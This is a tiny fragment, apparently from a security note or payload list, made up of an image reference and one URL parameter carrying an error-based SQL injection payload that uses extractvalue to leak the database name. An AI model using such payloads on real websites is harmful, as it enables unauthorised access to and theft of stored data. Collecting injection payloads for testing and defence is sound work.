 ?id=1’%20 and extractvalue(1,concat(0x7e,(select database()),0x7e))–+
